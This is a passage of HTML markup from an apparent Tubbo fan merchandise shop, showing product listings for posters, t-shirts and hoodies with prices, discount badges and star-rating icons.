  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="257">
    <a href="https://tubbomerch.store/product/tubbo-tommyinnits-close-collaborator-tubbo-posters-quk" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/1939/conversions/9690_20251119_112444_mockup-small.jpg?w=250&amp;h=250"
                alt="Tubbo - TommyInnit&#039;s Close Collaborator Tubbo Posters"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-tommyinnits-close-collaborator-tubbo-posters-quk" class="capitalize hover:underline leading-3">Tubbo - TommyInnit's Close Collaborator Tubbo Posters</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="39">
    <a href="https://tubbomerch.store/product/tubbo-t-shirts-your-tubbo-printed-summer-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/102/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-13-small.jpg?w=250&amp;h=250"
                alt="Tubbo T-Shirts - Your Tubbo Printed Summer T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-t-shirts-your-tubbo-printed-summer-t-shirt" class="capitalize hover:underline leading-3">Tubbo T-Shirts - Your Tubbo Printed Summer T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="27">
    <a href="https://tubbomerch.store/product/tubbo-hoodies-unisex-streetwear-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/81/conversions/Tubbo-Merch-M-i-Hoodie-Th-i-Trang-Anime-o-Thun-Tay-D-i-Unisex-Kho.jpg_640x640-small.jpg?w=250&amp;h=250"
                alt="Tubbo Hoodies - Unisex Streetwear Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-hoodies-unisex-streetwear-hoodie" class="capitalize hover:underline leading-3">Tubbo Hoodies - Unisex Streetwear Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="7">
    <a href="https://tubbomerch.store/product/tubbo-hoodies-tubbo-2-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/23/conversions/ssrcomhoodiemensfafafa_ca443f4786frontsquare_productx600-bgf8f8f8.1-31-small.jpg?w=250&amp;h=250"
                alt="Tubbo Hoodies -  Tubbo 2 Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-hoodies-tubbo-2-pullover-hoodie" class="capitalize hover:underline leading-3">Tubbo Hoodies -  Tubbo 2 Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
